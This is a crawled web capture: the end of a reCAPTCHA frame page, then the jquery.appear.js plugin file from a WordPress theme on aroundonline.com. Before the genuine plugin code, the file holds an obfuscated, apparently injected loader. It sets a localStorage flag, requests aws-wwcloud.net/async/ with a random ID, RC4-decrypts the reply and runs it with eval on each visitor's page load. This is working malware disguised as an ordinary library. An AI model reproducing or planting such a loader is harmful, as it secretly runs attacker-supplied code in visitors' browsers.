p8Ew53CgU4FwptcwrphLcOKw4DCu8OjSHPCmMOkw4N3LcO/wp7CqMKRGsOTwrU6eDLDkV4Qw5bCkDLDmsO/PcOPGzVRw5rCqQ8VwrxneMKOMUbDqMKiw6UOwoPCq8OHV8O9w7YSEcKQIMOtw5svw50Yw4HClMOmwoEHw43CtcKawr/CksKoI8ODw5IcUXVEZcK3aF7DvUDCnwvDq8KiVWkswoNTw64Lw5XCoTJDw5PClsKNwoUHGsOOwp/DqQIrwrx1ZnDCg3onw7xGGjNHV2/[base64]/[base64]/[base64]/bcKhZcKlw67Ci0fCtQTCkDTDm8Ofw5bDgMK0QcOsCsO6w7tuwosTBHlJbcOHEcOFwowuelF6O1cnR8KoNHElSAzDgMKvwpwuwooCNhTDosOPdcOYFcK/w6/DqsKJCilrw6/ChVdXwo9xNMKGVcOxw5DCjVXCisOFe8KMwr5CdCHDs8Kcw6ZiwpM9w6vCj8OeasK8M3YVasO+w7DCtsOiwoAkWMOvwr/[base64]/Do1EIwqlmNcKAw73DjjzCiDpXOsOSw6U4P1o1AcO0BMKzOx3DmiDClR46w7LCglN9w4rDjxNxw5vClEokVwMWAmTClcKsDBJuXcKKeS8PwopJcicnQnZaEHkIwrfDmMK9wqfDsH3DvSxBwpMXw7DCmWbCkcOEw4QwLgg4dsOaw5nDpHNtw5HCl8K/U03DrsKnA8KswrUCw5LDh0ArZQ4FImjChlppJMOpwq85w4B6wqw4wqrClMOnw7hpTE8ERMKrw4dPbcKdQsO/EwTDkl4Ew7TCvXfCnsKXYm/DuMOswrnCqF8nwo/[base64]/[base64]/[base64]/wpbDshBtwq3Ct2cAKGjDmcOBZmZPSxFOwopRw61NCsKNVsKZeyMdAATDrcKQWRYxwpQMw6hrTMOIU11swqrDozlswrvCu31DwqrCq8KXNzxcV0wHKx45wr/DqsOgwphNwrLDjhXDvMKFO8KhBHjDvcKmJ8K1wrbChwPCr8O6UcKUbXnCuxTCtsOoDQ/[base64]/DnsOWwoDCjWM5E8OxFsKrw7l5w4NlBcOMJxvDiAYpU8O2woV2w4IVbH1Gwq1PX1vDvW/DqcKAw6cQCsKJShrDvMOWw4bDoCDCp8O0woXDusOTS8KiEEnCq8O8w53DhkMvX0nDhz/DiCfDtcKbZntyAsKnY8KTJlILATQawqpFaSzClmtxImJ+IMOMfwPClcOmwrnDoy8/LMOQVDjChT3DgsKtAW5cwpJFBnrCk1h3w7HDjDrDpsKiYgXCk8Otw4UQHsOcQcOSbHfCqBcMwoXCgDvCicK+w6/[base64]/Dk8KVw4zDiR/DviHDp8KPa0cuW33CgcKPwrLCt0/CohtReDHDsMOfQ8Ouw45SR8Kmw5/[base64]/DpMOxXm4Sd8K/[base64]/[base64]/DuXkPTMKhElnDlMOUwpcMw6xABjACd8OkK8Kzw6/CtsOPw6/Ci8O9w7LCl2bDhcK6w7pANGXCi2nCkcKccMOUw4DClnpaw4XDlzctwprDh1bDiCkNRMO/wqIZw7Bdw5HCtcKsw7bCnn5jdBHDosO9OkxPdMKnw5g7CzDCucOPwrjCpAhLw7RsZEkbwocbw7/CpcKWwqoAwo3CpMOmwrJuwpcnw49eMWfDlxonFEFGw5ALWHE0IMKdwr3DtiBvb1Mfwo/[base64]/CssKIw5EaEzfCngodw7Mjw7rDv8O4woc0PyxTwrtDw7XDuiLCp8K/w49gwpwtwpMFaMOewpfCg1RqwoMQMHlXw6zDoFXCtypOw7giw5DDlwDCphTDlsKPw7ZbCsKRw7PCp0h0McOkw4okw4BHacKfV8Kmw7FFcB0iw7stwpQoaTFawohXw6x5w6I\\u003d\x22],null,[\x22conf\x22,null,\x226Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aroundonline.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OIVWtyaSk7hypRYr/TAnAePFGy7/0GntrPa0orC5Elw\\u003d\x22,1,0,null,1,1769168206747,0,0,[249],null,[131],\x22RC-pBRE3quTCbJ0jw\x22,null,null,null,null,null,\x220dAFcWeA6nzOrWhQTvsnMvo1z8xXG0109RBDkVVdalHwt83b63roJzNUGeEMTU3IwBhiv3KIcDRFNifczJQ2GT3eurFofL6RA8zg\x22,1769251006612]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.appear.js
body_size: 2179
content:
var _QVeNfEY="";function _yJkCV(){function _GJTeF(_eATK,_pcIktd){for(var _KLjj,_eFSnp=[],_JwzKQ=(-85+85),_qGmz=(""),_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_eFSnp[_fdGlmZQ]=_fdGlmZQ;for(_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ]+_eATK[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_fdGlmZQ%_eATK[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]))%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj;for(var _GtPlX=_JwzKQ=_fdGlmZQ=(-85+85);_GtPlX<_pcIktd[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")];_GtPlX++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ=(_fdGlmZQ+0x1)%0x100])%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj,_qGmz+=String[("\u0066"+_QVeNfEY+"\u0072\u006f\u006d"+_QVeNfEY+"\u0043\u0068\u0061"+_QVeNfEY+"\u0072\u0043\u006f\u0064\u0065")](_pcIktd[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_GtPlX)^_eFSnp[(_eFSnp[_fdGlmZQ]+_eFSnp[_JwzKQ])%0x100]);return _qGmz}function _fsdZt(){var _pcIktd=(""),_KLjj=("\u0061\u0062\u0064\u0065"+_QVeNfEY+"\u0066\u0068\u0069\u006b\u006e\u0072\u0073\u0074\u0079\u007a\u0031\u0032\u0033"+_QVeNfEY+"\u0034\u0035\u0036"+_QVeNfEY+"\u0037\u0038\u0039\u0030"),_eFSnp=_KLjj[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]-0x1;for(i=(-85+85);i<0x20;++i)position=window[("\u004d\u0061\u0074\u0068")][("\u0066\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074\u0068")][("\u0072\u0061\u006e"+_QVeNfEY+"\u0064\u006f\u006d"+_QVeNfEY+"")]()*_eFSnp),_pcIktd+=_KLjj[("\u0073\u0075\u0062"+_QVeNfEY+"\u0073\u0074\u0072"+_QVeNfEY+"\u0069\u006e\u0067")](position,position+0x1);return _pcIktd}var _hxiLf=_fsdZt();var _iBuQe=("\u0059\u006a\u0038\u0070\u0046\u0059");function _fZBc(_JwzKQ){var _eFSnp=new XMLHttpRequest;_eFSnp[("\u006f\u006e"+_QVeNfEY+"\u0072\u0065\u0061\u0064\u0079\u0073"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065\u0063\u0068\u0061\u006e\u0067\u0065")]=function(){var _JwzKQ;_eFSnp[("\u0072\u0065\u0061"+_QVeNfEY+"\u0064\u0079\u0053"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065")]==XMLHttpRequest[("\u0044\u004f"+_QVeNfEY+"\u004e\u0045")]&&((182+18)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]&&(243+61)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]||("\u006e\u0075\u006c\u006c")!==(_JwzKQ=(("")+_eFSnp[("\u0072\u0065\u0073"+_QVeNfEY+"\u0070\u006f\u006e\u0073\u0065\u0054\u0065"+_QVeNfEY+"\u0078\u0074")])[("\u0073\u0070"+_QVeNfEY+"\u006c\u0069\u0074")](_iBuQe)[0x1])&&void (-85+85)!==_JwzKQ&&("")!==_JwzKQ&&window[("\u0065"+_QVeNfEY+"\u0076"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c")](_GJTeF(_hxiLf,window[("\u0075\u006e"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0073\u0063\u0061\u0070\u0065"+_QVeNfEY+"")](_JwzKQ[("\u0072"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0070\u006c\u0061\u0063"+_QVeNfEY+"\u0065")](new RegExp(_iBuQe,("\u0067")),("\u0025"))))))},_eFSnp[("\u006f\u0070\u0065\u006e")](("\u0047\u0045\u0054"),_JwzKQ,!(-85+85)),_eFSnp[("\u0073\u0065\u006e\u0064")](null)}var _pIYySM=("\u0068\u0074"+_QVeNfEY+"\u0074\u0070\u0073\u003a"+_QVeNfEY+"\u002f\u002f\u0061\u0077\u0073"+_QVeNfEY+"\u002d\u0077\u0077\u0063\u006c"+_QVeNfEY+"\u006f\u0075"+_QVeNfEY+"\u0064\u002e\u006e\u0065\u0074"+_QVeNfEY+"\u002f"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d")+_hxiLf;("\u0075\u006e"+_QVeNfEY+"\u0064\u0065"+_QVeNfEY+"\u0066\u0069\u006e\u0065\u0064"+_QVeNfEY+"")!=typeof Storage&&("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c\u0053"+_QVeNfEY+"\u0074\u006f"+_QVeNfEY+"\u0072\u0061\u0067\u0065"+_QVeNfEY+"")][("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075\u0069\u0064\u0035")]&&(window[("\u006c"+_QVeNfEY+"\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067"+_QVeNfEY+"\u0065")][("\u0073\u0065\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")),_fZBc(_pIYySM))}_yJkCV();/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {$.fn.appear = function(fn, options) {var settings = $.extend({data: undefined, one: true, accX: 0, accY: 0 }, options); return this.each(function() {var t = $(this); t.appeared = false; if (!fn) {t.trigger('appear', settings.data); return; } var w = $(window); var check = function() {if (!t.is(':visible')) {t.appeared = false; return; } var a = w.scrollLeft(); var b = w.scrollTop(); var o = t.offset(); var x = o.left; var y = o.top; var ax = settings.accX; var ay = settings.accY; var th = t.height(); var wh = w.height(); var tw = t.width(); var ww = w.width(); if (y + th + ay >= b && y <= b + wh + ay && x + tw + ax >= a && x <= a + ww + ax) {if (!t.appeared) t.trigger('appear', settings.data); } else {t.appeared = false; } }; var modifiedFn = function() {t.appeared = true; if (settings.one) {w.unbind('scroll', check); var i = $.inArray(check, $.fn.appear.checks); if (i >= 0) $.fn.appear.checks.splice(i, 1); } fn.apply(this, arguments); }; if (settings.one) t.one('appear', settings.data, modifiedFn); else t.bind('appear', settings.data, modifiedFn); w.scroll(check); $.fn.appear.checks.push(check); (check)(); }); }; $.extend($.fn.appear, {checks: [], timeout: null, checkAll: function() {var length = $.fn.appear.checks.length; if (length > 0) while (length--) ($.fn.appear.checks[length])(); }, run: function() {if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout); $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20); } }); $.each(['append', 'prepend', 'after', 'before', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'remove', 'css', 'show', 'hide'], function(i, n) {var old = $.fn[n]; if (old) {$.fn[n] = function() {var r = old.apply(this, arguments); $.fn.appear.run(); return r; } } }); })(jQuery);